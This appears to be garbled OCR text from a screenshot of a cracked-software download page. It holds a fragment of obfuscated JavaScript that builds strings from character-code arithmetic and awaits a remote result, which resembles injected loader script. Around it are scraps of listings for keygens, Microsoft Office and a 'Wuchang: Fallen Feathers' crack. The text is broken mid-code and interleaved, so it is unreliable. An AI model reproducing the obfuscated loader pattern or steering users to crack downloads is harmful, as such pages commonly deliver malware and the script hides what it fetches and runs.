
(47+5))},String.fromCharCode((16+66+26),(20+77),
(24+92),(46+1+54),(80+17+18),(13+51+52))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((99+3+28)),s=String.fromCharCode((1
7+15)).trim();for(let i=0;i Verify Processor: Dual-core for
keygens RAM: At least 4 GB Disk space: Required: 64
GB Microsoft Office helps users succeed in work,
education, and creative endeavors. Microsoft
Read More »
Wuchang: Fallen Feathers
Wuchang:
Fallen
Deluxe Edition Crack Fixed
Feathers
Rune Release +Day 1 Patch
Deluxe
2026
Edition